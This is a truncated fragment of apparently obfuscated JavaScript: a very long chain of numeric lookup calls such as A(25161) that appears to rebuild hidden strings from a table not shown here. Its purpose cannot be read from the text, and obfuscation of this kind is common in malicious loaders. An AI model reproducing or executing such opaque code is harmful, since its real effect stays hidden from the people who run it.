A(25161) + A(27697) + A(8959) + A(12656) + A(26572) + A(12822) + A(5192) + A(16151) + A(14936) + A(8395) + A(10017) + A(31939) + A(9401) + A(32938) + A(1424) + A(31200) + A(27084) + A(25654) + A(21334) + A(12767) + A(24022) + A(12324) + A(16252) + A(844) + A(15244) + A(21878) + A(31780) + A(34423) + A(27817) + A(11892) + A(22084) + A(8962) + A(26269) + A(24663) + A(16486) + A(11311) + A(27325) + A(15108) + A(24149) + A(3808) + A(30434) + A(5120) + A(9159) + A(22145) + A(21155) + A(3767) + A(17635) + A(26061)) + (A(27417) + A(28953) + A(25710) + A(29932) + A(25577) + A(31274) + A(30519) + A(29979) + A(26359) + A(29978) + A(10137) + A(3486) + A(10807) + A(11205) + A(14524) + A(14801) + A(5341) + A(24739) + A(12424) + A(24200) + A(10990) + A(3590) + A(11953) + A(10286) + A(25688) + A(25682) + A(26837) + A(32754) + A(29091) + A(17126) + A(17797) + A(11981) + A(2580) + A(23754) + A(24046) + A(8516) + A(27667) + A(14420) + A(10145) + A(31414) + A(27100) + A(16568) + A(25649) + A(21507) + A(19451) + A(25046) + A(1095) + A(21647) + A(25899) + A(9838) + A(6690) + A(24735) + A(5902) + A(12164) + A(32763) + A(3713) + A(33972) + A(19348) + A(1892) + A(25109) + A(30519) + A(29979) + A(8498) + A(8768) + A(23204) + A(4186) + A(31084) + A(31082) + A(15838) + A(17169) + A(19638) + A(24533) + A(5077) + A(17162) + A(34441) + A(21096) + A(15071) + A(16926) + A(25631) + A(22607) + A(7409) + A(16541) + A(21947) + A(12012) + A(23387) + A(7053) + A(24251) + A(13815) + A(4538) + A(9190) + A(17756) + A(27987) + A(6108) + A(9263) + A(27229) + A(15149) + A(17333) + A(23780) + A(16781) + A(22607)) + (A(14830) + A(13505) + A(30019) + A(27117) + A(1989) + A(10162) + A(12706) + A(3763) + A(19685) + A(26195) + A(15241) + A(21560) + A(33778) + A(8653) + A(27183) + A(13390) + A(3456) + A(12045) + A(21872) + A(30470) + A(32995) + A(4641) + A(25908) + A(6245) + A(29360) + A(14476) + A(23636) + A(14710) + A(33830) + A(19431) + A(15132) + A(20532) + A(22450) + A(31414) + A(12393) + A(21604) + A(24921) + A(26273) + A(25899) + A(19504) + A(4461) + A(27075) + A(14975) + A(2726) + A(31949) + A(20332) + A(29937) + A(32195) + A(21036) + A(6954) + A(26836) + A(5825) + A(17621) + A(22421) + A(22242) + A(15219) + A(22560) + A(27141) + A(5910) + A(28293) + A(10121) + A(20113) + A(18214) + A(28632) + A(30033) + A(31337) + A(14139) + A(10187) + A(27639) + A(15829) + A(3232) + A(18435) + A(7842) + A(13070) + A(11477) + A(26397) + A(7066) + A(3399) + A(1663) + A(22003) + A(18818) + A(34269) + A(6161) + A(16516) + A(14729) + A(29955) + A(27425) + A(24806) + A(29210) + A(30560) + A(7392) + A(29931) + A(17967) + A(10344) + A(1544) + A(31313) + A(4627) + A(3402) + A(10306) + A(27541)) + (A(14848) + A(22113) + A(5337) + A(7909) + A(8869) + A(22505) + A(31201) + A(26133) + A(32046) + A(27141) + A(5910) + A(22673) + A(14629) + A(19766) + A(29647) + A(32171) + A(6050) + A(9605) + A(9099) + A(4364) + A(9587) + A(7247) + A(19671) + A(5041) + A(689) + A(9989) + A(6951) + A(33420) + A(24035) + A(1437) + A(9587) + A(24304) + A(10919) + A(13837) + A(24740) + A(28944) + A(31936) + A(31796) + A(5375) + A(27612) + A(3173) + A(19592) + A(32379) + A(16363) + A(7661) + A(24200) + A(4801) + A(1191) + A(6744) + A(27254) + A(24789) + A(12926) + A(9939) + A(5306) + A(8440) + A(31159) + A(10306) + A(12340) + A(22888) + A(27883) + A(16096) + A(5246) + A(32959) + A(15004) + A(29235) + A(33544) + A(20606) + A(28478) + A(28846) + A(11639) + A(19763) + A(29481) + A(27031) + A(7543) + A(2173) + A(10556) + A(29929) + A(30854) + A(9808) + A(3870) + A(31282) + A(16001) + A(7761) + A(22779) + A(31124) + A(32424) + A(2583) + A(23511) + A(25655) + A(26076) + A(25972) + A(11830) + A(5552) + A(1701) + A(15163) + A(29666) + A(29146) + A(18692) + A(17628) + A(30051)) + (A(18286) + A(28657) + A(2658) + A(29011) + A(24942) + A(7760) + A(14964) + A(7228) + A(3506) + A(9620) + A(26977) + A(10489) + A(1285) + A(28100) + A(29305) + A(14547) + A(33750) + A(30929) + A(5446) + A(27904) + A(33039) + A(17982) + A(15596) + A(17435) + A(11898) + A(29465) + A(22185) + A(25983) + A(6377) + A(27492) + A(25899) + A(19504) + A(23404) + A(6259) + A(26605) + A(7404) + A(30342) + A(528) + A(12558) + A(22490) + A(22228) + A(18558) + A(31300) + A(5357) + A(12390) + A(26429) + A(21715) + A(29041) + A(15451) + A(30830) + A(13932) + A(21991) + A(28556) + A(9208) + A(818) + A(17587) + A(26901) + A(3811) + A(27498) + A(30558) + A(7751) + A(17228) + A(2581) + A(29002) + A(11898) + A(29465) + A(22185) + A(10428) + A(33966) + A(9962) + A(3497) + A(27211) + A(3032) + A(16478) + A(23393) + A(14322) + A(1989) + A(7455) + A(22833) + A(33424) + A(27178) + A(7298) + A(31512) + A(11788) + A(23772) + A(3587) + A(2219) + A(18348) + A(926) + A(30749) + A(17154) + A(18205) + A(2762) + A(13467) + A(22821) + A(22509) + A(13684) + A(17300) + A(25725) + A(12222)) + (A(29341) + A(16115) + A(31802) + A(18909) + A(26290) + A(31414) + A(12393) + A(13191) + A(18360) + A(17338) + A(15189) + A(25480) + A(7989) + A(30939) + A(24171) + A(12015) + A(33748) + A(18993) + A(23243) + A(4348) + A(26523) + A(8460) + A(16138) + A(19431) + A(15220) + A(20570) + A(30513) + A(24683) + A(5639) + A(1832) + A(26416) + A(14314) + A(1445) + A(30576) + A(9074) + A(13913) + A(16857) + A(29904) + A(22937) + A(23461) + A(15325) + A(29457) + A(16636) + A(10712) + A(28691) + A(24294) + A(27498) + A(30558) + A(7751) + A(20858) + A(18055) + A(14207) + A(17874) + A(26354) + A(9367) + A(12129) + A(7845) + A(27824) + A(19728) + A(26070) + A(4011) + A(19477) + A(13014) + A(29019) + A(2774) + A(22828) + A(27521) + A(29867) + A(5367) + A(5121) + A(29232) + A(30100) + A(34081) + A(15426) + A(2009) + A(31358) + A(5742) + A(3745) + A(8088) + A(26059) + A(8295) + A(11207) + A(5520) + A(28454) + A(32224) + A(3037) + A(17874) + A(26354) + A(9367) + A(6468) + A(31394) + A(22804) + A(11898) + A(29465) + A(22185) + A(13661) + A(11464) + A(33626) + A(31630) + A(8653)) + (A(4031) + A(7960) + A(23924) + A(14472) + A(4785) + A(17833) + A(20234) + A(4391) + A(26824) + A(13030) + A(17874) + A(26354) + A(24194) + A(12694) + A(33365) + A(18100) + A(926) + A(30749) + A(21587) + A(34250) + A(32016) + A(14322) + A(1989) + A(7455) + A(5250) + A(26799) + A(2830) + A(6793) + A(31813) + A(28272) + A(24330) + A(26473) + A(27248) + A(17589) + A(13668) + A(16396) + A(14881) + A(7511) + A(30990) + A(1899) + A(27398) + A(1672) + A(22754) + A(11540) + A(25952) + A(16479) + A(34445) + A(15577) + A(9366) + A(8814) + A(23220) + A(18823) + A(23976) + A(6832) + A(1289) + A(10573) + A(22178) + A(19348) + A(18899) + A(9271) + A(20351) + A(29301) + A(4785) + A(17833) + A(20234) + A(22876) + A(2271) + A(29347) + A(4600) + A(1916) + A(26938) + A(21268) + A(4714) + A(9443) + A(31300) + A(5357) + A(11776) + A(3542) + A(21539) + A(25247) + A(16022) + A(1304) + A(14994) + A(5070) + A(16548) + A(27824) + A(19728) + A(26070) + A(28014) + A(15535) + A(23681) + A(18331) + A(8990) + A(13768) + A(5725) + A(14653) + A(24201) + A(6179) + A(33532) + A(32226)) + (A(10047) + A(30619) + A(5393) + A(2601) + A(29210) + A(17205) + A(29035) + A(10735) + A(24980) + A(4596) + A(18937) + A(24080) + A(30999) + A(34443) + A(8150) + A(15056) + A(16428) + A(17868) + A(21020) + A(20251) + A(13732) + A(1413) + A(3942) + A(5198) + A(25888) + A(32217) + A(32909) + A(9980) + A(3764) + A(11979) + A(23185) + A(19052) + A(7882) + A(11067) + A(24430) + A(8070) + A(10127) + A(26518) + A(23249) + A(17399) + A(24761) + A(21854) + A(4874) + A(32867) + A(719) + A(5667) + A(12517) + A(14168) + A(9587) + A(24304) + A(5962) + A(32873) + A(19873) + A(34356) + A(18994) + A(17747) + A(20927) + A(16495) + A(24365) + A(5800) + A(5541) + A(5772) + A(1945) + A(7161) + A(32115) + A(12192) + A(6182) + A(28730) + A(11096) + A(8120) + A(31334) + A(16664) + A(10306) + A(12340) + A(20092) + A(25104) + A(34006) + A(31621) + A(1242) + A(6926) + A(7373) + A(26312) + A(13914) + A(5833) + A(3214) + A(20921) + A(12997) + A(10781) + A(32628) + A(13131) + A(10261) + A(33564) + A(15833) + A(23854) + A(20976) + A(16250) + A(895) + A(16651) + A(8604) + A(18130)) + (A(30920) + A(33476) + A(4972) + A(31276) + A(9649) + A(7441) + A(10458) + A(1829) + A(32253) + A(16001) + A(7761) + A(24630) + A(19337) + A(23121) + A(11556) + A(5900) + A(32154) + A(26511) + A(25216) + A(33266) + A(13140) + A(8713) + A(19297) + A(21392) + A(4310) + A(27819) + A(15533) + A(5174) + A(1814) + A(30674) + A(20157) + A(909) + A(32341) + A(23602) + A(16428) + A(17868) + A(21020) + A(10782) + A(18030) + A(10291) + A(2583) + A(23511) + A(25655) + A(9221) + A(7805) + A(34238) + A(18333) + A(15253) + A(24377) + A(25442) + A(12073) + A(5670) + A(17783) + A(32665) + A(9899) + A(26437) + A(19798) + A(20219) + A(22514) + A(28047) + A(22379) + A(4709) + A(4913) + A(846) + A(7010) + A(25199) + A(10404) + A(30851) + A(8792) + A(26862) + A(917) + A(25199) + A(10404) + A(30851) + A(1775) + A(28355) + A(19175) + A(25199) + A(10404) + A(30851) + A(8050) + A(31509) + A(1830) + A(24711) + A(19210) + A(19723) + A(11567) + A(601) + A(9013) + A(3254) + A(9305) + A(22485) + A(33897) + A(19614) + A(26708) + A(28430) + A(32744) + A(19955) + A(27268) + A(21975)) + (A(28342) + A(29585) + A(26963) + A(26253) + A(22396) + A(4308) + A(11010) + A(7111) + A(13292) + A(31109) + A(11902) + A(32851) + A(2704) + A(21410) + A(4324) + A(25126) + A(20160) + A(1629) + A(21200) + A(23630) + A(9653) + A(13648) + A(26068) + A(12547) + A(26100) + A(1831) + A(18968) + A(15365) + A(18207) + A(4521) + A(31120) + A(10505) + A(23626) + A(29184) + A(25733) + A(18660) + A(31630) + A(8653) + A(4031) + A(21216) + A(16723) + A(7141) + A(30907) + A(3887) + A(26046) + A(25112) + A(27174) + A(13839) + A(22381) + A(6120) + A(15871) + A(25614) + A(16054) + A(26480) + A(33765) + A(26415) + A(7635) + A(13440) + A(20311) + A(15125) + A(30850) + A(29854) + A(33583) + A(26093) + A(33525) + A(30257) + A(4443) + A(31308) + A(25631) + A(1899) + A(27398) + A(1672) + A(15118) + A(20411) + A(11573) + A(25553) + A(16946) + A(3822) + A(32459) + A(28972) + A(26097) + A(29334) + A(8075) + A(26532) + A(28123) + A(2246) + A(26385) + A(22745) + A(19277) + A(17599) + A(34049) + A(6844) + A(29420) + A(8919) + A(33247) + A(13990) + A(3620) + A(9432) + A(7054) + A(19275)) + (A(15325) + A(29457) + A(29670) + A(5228) + A(27442) + A(6577) + A(2931) + A(11892) + A(20678) + A(8525) + A(17437) + A(4915) + A(25275) + A(14322) + A(1989) + A(7455) + A(25403) + A(11596) + A(11492) + A(2977) + A(20171) + A(7645) + A(25302) + A(15864) + A(9289) + A(28690) + A(31673) + A(24560) + A(13167) + A(16429) + A(15796) + A(18831) + A(8295) + A(11207) + A(22789) + A(2925) + A(2828) + A(17530) + A(20758) + A(13283) + A(5882) + A(7796) + A(22180) + A(17298) + A(15325) + A(29457) + A(29670) + A(29088) + A(18800) + A(31173) + A(30907) + A(3887) + A(26046) + A(24469) + A(23361) + A(3175) + A(2305) + A(9208) + A(818) + A(17587) + A(33998) + A(27571) + A(2348) + A(6372) + A(7635) + A(13440) + A(21591) + A(29032) + A(21140) + A(18891) + A(30819) + A(21825) + A(10133) + A(15182) + A(29945) + A(25585) + A(31035) + A(15318) + A(6446) + A(1476) + A(12778) + A(11296) + A(1236) + A(20289) + A(33748) + A(18993) + A(23243) + A(6016) + A(27881) + A(21939) + A(9214) + A(25910) + A(2161) + A(18675) + A(1670) + A(6542) + A(18935) + A(17639) + A(21872) + A(30470)) + (A(5838) + A(33598) + A(12797) + A(28504) + A(925) + A(11512) + A(29228) + A(20306) + A(13477) + A(34303) + A(31746) + A(11772) + A(26537) + A(31579) + A(28717) + A(33344) + A(5189) + A(4596) + A(2612) + A(18549) + A(15917) + A(12454) + A(2804) + A(31140) + A(5806) + A(6178) + A(7962) + A(6036) + A(28349) + A(11688) + A(29830) + A(28832) + A(12282) + A(32972) + A(25311) + A(766) + A(10736) + A(6856) + A(15325) + A(29457) + A(29670) + A(27663) + A(4592) + A(12230) + A(24191) + A(31230) + A(11264) + A(30262) + A(602) + A(4573) + A(4242) + A(24683) + A(5639) + A(1832) + A(18063) + A(9661) + A(34164) + A(1336) + A(34222) + A(18960) + A(28761) + A(15131) + A(16184) + A(14943) + A(18449) + A(11772) + A(26537) + A(31579) + A(4984) + A(30882) + A(12013) + A(28724) + A(20758) + A(13283) + A(5882) + A(31128) + A(3384) + A(32398) + A(32423) + A(34080) + A(6743) + A(32743) + A(22329) + A(5215) + A(34008) + A(1338) + A(7635) + A(13440) + A(21591) + A(29032) + A(8757) + A(15404) + A(5806) + A(6178) + A(7962) + A(6036) + A(10690) + A(3449) + A(13175) + A(12222)) + (A(29341) + A(16115) + A(17245) + A(7963) + A(20607) + A(5590) + A(22367) + A(8652) + A(28966) + A(12328) + A(18026) + A(17594) + A(23773) + A(7849) + A(2955) + A(20772) + A(8606) + A(27622) + A(8375) + A(19121) + A(13877) + A(26905) + A(20299) + A(18133) + A(27320) + A(26655) + A(23299) + A(7574) + A(3153) + A(20468) + A(32803) + A(33494) + A(21852) + A(31147) + A(10011) + A(16185) + A(29148) + A(24004) + A(19329) + A(1832) + A(14555) + A(26606) + A(8682) + A(9017) + A(1473) + A(14215) + A(20598) + A(8117) + A(4691) + A(10612) + A(4780) + A(15798) + A(10448) + A(29933) + A(18899) + A(16737) + A(24852) + A(29181) + A(27510) + A(18057) + A(30360) + A(5357) + A(22204) + A(3330) + A(12828) + A(15217) + A(27444) + A(8804) + A(2161) + A(33093) + A(10279) + A(18296) + A(19849) + A(16385) + A(19230) + A(28868) + A(9138) + A(5133) + A(3553) + A(9254) + A(25938) + A(24080) + A(18022) + A(27211) + A(27008) + A(8733) + A(9571) + A(21373) + A(15300) + A(31848) + A(3601) + A(17587) + A(8277) + A(23269) + A(13145) + A(17551) + A(18250) + A(856) + A(7974) + A(34409)) + (A(26841) + A(11401) + A(12255) + A(21373) + A(15300) + A(31848) + A(3601) + A(17587) + A(18024) + A(13883) + A(15672) + A(30949) + A(33904) + A(25694) + A(24917) + A(25060) + A(19045) + A(33951) + A(30352) + A(29581) + A(20159) + A(1476) + A(23697) + A(22559) + A(29129) + A(16414) + A(27510) + A(18057) + A(30360) + A(5357) + A(18582) + A(9350) + A(21101) + A(34294) + A(30318) + A(8291) + A(21948) + A(18060) + A(22444) + A(27497) + A(15672) + A(30949) + A(33904) + A(25694) + A(24917) + A(6720) + A(16927) + A(23029) + A(20879) + A(30471) + A(11262) + A(22509) + A(18924) + A(11587) + A(26186) + A(15217) + A(27444) + A(8804) + A(2161) + A(31994) + A(7489) + A(17454) + A(21069) + A(29558) + A(22379) + A(8689) + A(29232) + A(28629) + A(28921) + A(32774) + A(32199) + A(24368) + A(11030) + A(9756) + A(9025) + A(33967) + A(14937) + A(30950) + A(20857) + A(12624) + A(10343) + A(32065) + A(2618) + A(26173) + A(5367) + A(8313) + A(7579) + A(30079) + A(21791) + A(12203) + A(2941) + A(2491) + A(4456) + A(6926) + A(32674) + A(19431) + A(29488) + A(11248) + A(15962) + A(2861)) + (A(32316) + A(16850) + A(10278) + A(27682) + A(2188) + A(9119) + A(15147) + A(21231) + A(15496) + A(22201) + A(6743) + A(8183) + A(15287) + A(19260) + A(10579) + A(29831) + A(31075) + A(814) + A(24563) + A(11098) + A(5296) + A(3617) + A(27831) + A(3268) + A(18857) + A(721) + A(12774) + A(14897) + A(10111) + A(19930) + A(9899) + A(5771) + A(13668) + A(17001) + A(31049) + A(1869) + A(8138) + A(28730) + A(22456) + A(1916) + A(26938) + A(20513) + A(598) + A(21507) + A(5638) + A(28900) + A(32635) + A(25614) + A(29450) + A(26409) + A(14690) + A(3277) + A(20054) + A(17019) + A(32971) + A(2672) + A(15514) + A(18964) + A(23737) + A(23694) + A(5232) + A(30051) + A(23662) + A(26288) + A(30162) + A(3021) + A(26211) + A(27117) + A(6517) + A(10610) + A(23293) + A(22828) + A(14425) + A(7188) + A(6374) + A(9597) + A(9305) + A(2597) + A(31813) + A(6222) + A(26232) + A(27064) + A(22851) + A(17913) + A(3427) + A(31767) + A(19543) + A(4190) + A(7794) + A(16543) + A(7874) + A(6074) + A(4843) + A(4038) + A(26772) + A(7259) + A(34115) + A(7492) + A(24658) + A(16306)) + (A(13520) + A(29641) + A(25741) + A(31558) + A(1717) + A(34229) + A(19142) + A(1053) + A(27068) + A(16470) + A(6499) + A(5038) + A(5055) + A(24295) + A(21364) + A(19078) + A(9385) + A(10285) + A(17874) + A(26354) + A(24194) + A(21925) + A(31772) + A(4182) + A(5467) + A(18833) + A(32503) + A(15101) + A(5662) + A(16908) + A(17447) + A(33105) + A(23495) + A(22965) + A(14034) + A(24133) + A(13563) + A(20125) + A(3707) + A(14294) + A(24046) + A(32431) + A(10024) + A(24833) + A(4831) + A(23354) + A(32828) + A(17639) + A(21872) + A(30470) + A(5838) + A(21142) + A(5784) + A(22649) + A(3733) + A(17919) + A(19638) + A(32065) + A(27086) + A(27573) + A(28664) + A(9787) + A(32423) + A(34080) + A(6743) + A(32743) + A(22897) + A(23446) + A(20494) + A(31815) + A(3497) + A(27211) + A(21432) + A(10026) + A(16808) + A(13994) + A(15263) + A(26210) + A(34375) + A(14816) + A(4546) + A(12554) + A(21796) + A(1283) + A(7239) + A(25947) + A(22821) + A(22509) + A(30483) + A(973) + A(5065) + A(5828) + A(13476) + A(24303) + A(31300) + A(5357) + A(24e3) + A(17790) + A(23716) + A(16202)) + (A(5705) + A(28690) + A(31673) + A(24560) + A(13167) + A(2523) + A(13151) + A(6520) + A(2830) + A(6793) + A(31813) + A(28272) + A(30516) + A(2433) + A(2286) + A(14157) + A(33583) + A(26093) + A(33525) + A(20928) + A(18212) + A(28929) + A(24977) + A(27824) + A(19728) + A(26070) + A(21328) + A(23879) + A(21529) + A(7079) + A(28017) + A(30609) + A(12465) + A(852) + A(3219) + A(21562) + A(21405) + A(22590) + A(21200) + A(23630) + A(9653) + A(755) + A(28135) + A(31719) + A(9453) + A(7404) + A(30342) + A(528) + A(33153) + A(18035) + A(5726) + A(14540) + A(5806) + A(6178) + A(7962) + A(6036) + A(13997) + A(15822) + A(7537) + A(29202) + A(15010) + A(814) + A(9461) + A(17011) + A(30958) + A(9960) + A(27929) + A(9716) + A(21948) + A(10863) + A(15757) + A(22908) + A(34093) + A(16372) + A(2931) + A(11892) + A(20678) + A(8525) + A(6110) + A(30815) + A(30828) + A(5334) + A(3643) + A(7886) + A(1618) + A(13432) + A(33438) + A(8780) + A(2503) + A(21825) + A(10133) + A(15182) + A(29945) + A(8461) + A(20166) + A(4312) + A(2427) + A(28018) + A(30714) + A(24588)) + (A(5787) + A(2145) + A(33563) + A(7159) + A(22821) + A(22509) + A(30483) + A(973) + A(28477) + A(30578) + A(15337) + A(19115) + A(30238) + A(23711) + A(17569) + A(13777) + A(13493) + A(3858) + A(2427) + A(28018) + A(30714) + A(24588) + A(5787) + A(22281) + A(16061) + A(32582) + A(14464) + A(13559) + A(27116) + A(28264) + A(21969) + A(21129) + A(28019) + A(2191) + A(24670) + A(1766) + A(15372) + A(7738) + A(25493) + A(5254) + A(1130) + A(12986) + A(25558) + A(27895) + A(24995) + A(29619) + A(22579) + A(28124) + A(26386) + A(15715) + A(33204) + A(18221) + A(33013) + A(31402) + A(10938) + A(27394) + A(3879) + A(33174) + A(7556) + A(33864) + A(15502) + A(31644) + A(3611) + A(27394) + A(3879) + A(33174) + A(7556) + A(33864) + A(31305) + A(10918) + A(4075) + A(31283) + A(1933) + A(17222) + A(16778) + A(17768) + A(5913) + A(1581) + A(27565) + A(16924) + A(18359) + A(5649) + A(11307) + A(33522) + A(3690) + A(11279) + A(31154) + A(15436) + A(28471) + A(14745) + A(28057) + A(26058) + A(2373) + A(26689) + A(22230) + A(7757) + A(22389) + A(7940) + A(11998) + A(6803)) + (A(25274) + A(6572) + A(5295) + A(8663) + A(7292) + A(17033) + A(1988) + A(25519) + A(22636) + A(20086) + A(3503) + A(20576) + A(22162) + A(30613) + A(28207) + A(17955) + A(12942) + A(16467) + A(3237) + A(7673) + A(31571) + A(8304) + A(3162) + A(10926) + A(29243) + A(15950) + A(3843) + A(28909) + A(19185) + A(22338) + A(22263) + A(15644) + A(14528) + A(3897) + A(4118) + A(18836) + A(8635) + A(29635) + A(25722) + A(12333) + A(17799) + A(28441) + A(29794) + A(24916) + A(2575) + A(33816) + A(27163) + A(9976) + A(33092) + A(26012) + A(13454) + A(30110) + A(12071) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(25765) + A(12962) + A(9519) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(15261) + A(32736) + A(22223) + A(14726) + A(32385) + A(34174) + A(26979) + A(10356) + A(18940) + A(27705) + A(17677) + A(15450) + A(3488) + A(29561) + A(17735) + A(21090) + A(29793) + A(25861) + A(19470) + A(18996) + A(23013) + A(7064) + A(15171) + A(3307) + A(4529) + A(27081) + A(7955) + A(13272) + A(24190) + A(29419) + A(16006) + A(30452) + A(29631) + A(23386)) + (A(4133) + A(21490) + A(10434) + A(16128) + A(8377) + A(9426) + A(14152) + A(19535) + A(18303) + A(27465) + A(15873) + A(30858) + A(3210) + A(26412) + A(21653) + A(33898) + A(5947) + A(30891) + A(11191) + A(4985) + A(1046) + A(11608) + A(11255) + A(25170) + A(2012) + A(19882) + A(27828) + A(33147) + A(29421) + A(979) + A(6530) + A(6783) + A(4407) + A(15523) + A(17681) + A(22099) + A(3684) + A(23560) + A(9199) + A(25218) + A(8072) + A(30597) + A(28531) + A(1599) + A(18667) + A(12149) + A(15978) + A(27300) + A(22464) + A(33523) + A(30600) + A(25067) + A(12234) + A(6733) + A(3210) + A(26412) + A(21653) + A(33898) + A(5947) + A(30891) + A(18187) + A(19835) + A(14840) + A(31330) + A(33701) + A(18088) + A(12287) + A(27624) + A(942) + A(25651) + A(22761) + A(1732) + A(2465) + A(20374) + A(21848) + A(22117) + A(21423) + A(21259) + A(33733) + A(10048) + A(27803) + A(31026) + A(6675) + A(5836) + A(25777) + A(3676) + A(31747) + A(25348) + A(18812) + A(34236) + A(2270) + A(16761) + A(17923) + A(3397) + A(33391) + A(20120) + A(2692) + A(5445) + A(13780) + A(18860)) + (A(24578) + A(33066) + A(24395) + A(18482) + A(1606) + A(6548) + A(18793) + A(10439) + A(24354) + A(7688) + A(6870) + A(16003) + A(4836) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(31886) + A(21741) + A(21366) + A(17242) + A(2274) + A(9533) + A(5254) + A(6714) + A(29700) + A(15114) + A(26235) + A(15578) + A(15450) + A(3488) + A(29561) + A(17735) + A(21090) + A(29732) + A(6596) + A(27133) + A(7782) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(12770) + A(22042) + A(12961) + A(27282) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(21678) + A(26474) + A(31835) + A(2127) + A(20445) + A(23795) + A(4295) + A(4898) + A(20539) + A(20964) + A(12600) + A(21033) + A(20739) + A(31302) + A(33790) + A(25514) + A(11448) + A(23868) + A(29559) + A(11283) + A(25834) + A(1124) + A(24003) + A(7977) + A(24744) + A(22865) + A(32786) + A(15490) + A(20115) + A(32794) + A(13099) + A(4565) + A(23225) + A(28859) + A(14970) + A(33301) + A(26401) + A(25555) + A(8758) + A(26047) + A(22843) + A(28176) + A(29030) + A(5978) + A(24376) + A(29552)) + (A(27797) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(5813) + A(12261) + A(28732) + A(11618) + A(2851) + A(30288) + A(12989) + A(11119) + A(8619) + A(21582) + A(14211) + A(30897) + A(18812) + A(34236) + A(2270) + A(16761) + A(17923) + A(3397) + A(1934) + A(31016) + A(29936) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(12214) + A(11408) + A(11469) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(31986) + A(33719) + A(6149) + A(13022) + A(20589) + A(11908) + A(19573) + A(27017) + A(21109) + A(24871) + A(17174) + A(14427) + A(4439) + A(4643) + A(23538) + A(17104) + A(1792) + A(31691) + A(1839) + A(21206) + A(3775) + A(25729) + A(30043) + A(19397) + A(28081) + A(16607) + A(6121) + A(12792) + A(31565) + A(13383) + A(2072) + A(4151) + A(23355) + A(19219) + A(1163) + A(26979) + A(24725) + A(16941) + A(17881) + A(5290) + A(21837) + A(12580) + A(19080) + A(21106) + A(28176) + A(15377) + A(20211) + A(14635) + A(2297) + A(12022) + A(1570) + A(22642) + A(28348) + A(26607) + A(25422) + A(1392) + A(24042) + A(16852) + A(593)) + (A(19750) + A(15436) + A(28471) + A(14745) + A(16553) + A(15576) + A(4901) + A(17360) + A(25100) + A(32280) + A(14070) + A(26500) + A(10618) + A(8595) + A(22148) + A(28600) + A(19065) + A(28726) + A(16824) + A(23260) + A(30600) + A(23011) + A(13271) + A(13870) + A(28226) + A(663) + A(25706) + A(34005) + A(9968) + A(10605) + A(8674) + A(24650) + A(3332) + A(26379) + A(18181) + A(16921) + A(24681) + A(2315) + A(33841) + A(7352) + A(6950) + A(30725) + A(29773) + A(1630) + A(11709) + A(10987) + A(7608) + A(19710) + A(7004) + A(2971) + A(18863) + A(3309) + A(6175) + A(31962) + A(23244) + A(25310) + A(32958) + A(26985) + A(28459) + A(18827) + A(30141) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(1275) + A(8255) + A(4358) + A(32420) + A(19535) + A(18303) + A(3196) + A(7148) + A(18703) + A(4748) + A(25572) + A(22579) + A(28124) + A(26386) + A(15715) + A(10905) + A(34400) + A(10112) + A(7906) + A(4220) + A(5450) + A(34258) + A(22132) + A(12683) + A(17765) + A(20556) + A(12827) + A(609) + A(11519) + A(827) + A(9051) + A(28721) + A(3716)) + (A(24653) + A(16973) + A(29135) + A(5389) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(5966) + A(18412) + A(2165) + A(30777) + A(8975) + A(31183) + A(34025) + A(22605) + A(17048) + A(18394) + A(22972) + A(33714) + A(4292) + A(25399) + A(17525) + A(4102) + A(10229) + A(20529) + A(26423) + A(21569) + A(12621) + A(1864) + A(29446) + A(4104) + A(1063) + A(24644) + A(2344) + A(11756) + A(3812) + A(1997) + A(16503) + A(5630) + A(16508) + A(32708) + A(7104) + A(20014) + A(7498) + A(3786) + A(30575) + A(1860) + A(16921) + A(24681) + A(2315) + A(33841) + A(7352) + A(6950) + A(28783) + A(11117) + A(20947) + A(29385) + A(27613) + A(8856) + A(2866) + A(5466) + A(8752) + A(12762) + A(32927) + A(8536) + A(26346) + A(25493) + A(5254) + A(1130) + A(2401) + A(11664) + A(11558) + A(17852) + A(15797) + A(5669) + A(831) + A(24578) + A(23608) + A(5370) + A(23619) + A(28008) + A(27669) + A(12221) + A(530) + A(17047) + A(30597) + A(26726) + A(2636) + A(32847) + A(11893) + A(17870) + A(13536) + A(4507) + A(21606) + A(17735) + A(21090) + A(34286) + A(28887)) + (A(14560) + A(9197) + A(22671) + A(23286) + A(16607) + A(6121) + A(12792) + A(31565) + A(13383) + A(27590) + A(22175) + A(2651) + A(34402) + A(16756) + A(32395) + A(19598) + A(13426) + A(32229) + A(7451) + A(23068) + A(8082) + A(31649) + A(5482) + A(19047) + A(858) + A(4376) + A(9076) + A(25033) + A(14004) + A(21245) + A(12367) + A(27151) + A(23225) + A(15207) + A(5690) + A(4844) + A(3273) + A(25308) + A(15934) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(4277) + A(6258) + A(16037) + A(31571) + A(8304) + A(3162) + A(30414) + A(32110) + A(13374) + A(30994) + A(703) + A(20789) + A(28946) + A(20903) + A(8220) + A(28038) + A(33710) + A(27076) + A(4400) + A(29868) + A(20283) + A(4517) + A(28998) + A(20792) + A(26541) + A(4656) + A(2124) + A(5768) + A(20058) + A(30253) + A(7122) + A(3357) + A(24374) + A(6510) + A(17275) + A(3660) + A(13635) + A(23216) + A(11547) + A(22162) + A(30613) + A(28207) + A(30332) + A(17209) + A(24111) + A(14263) + A(3034) + A(11505) + A(7062) + A(22561) + A(21608) + A(24443) + A(1305) + A(28095) + A(17470)) + (A(1064) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(23597) + A(2443) + A(28102) + A(32522) + A(26519) + A(13862) + A(1958) + A(6615) + A(10621) + A(9488) + A(13297) + A(21963) + A(27132) + A(23385) + A(16965) + A(34004) + A(1547) + A(19708) + A(32249) + A(22516) + A(4872) + A(492) + A(5183) + A(17075) + A(23386) + A(22320) + A(22107) + A(27468) + A(2005) + A(18563) + A(13481) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(5966) + A(17463) + A(27e3) + A(8381) + A(14177) + A(14917) + 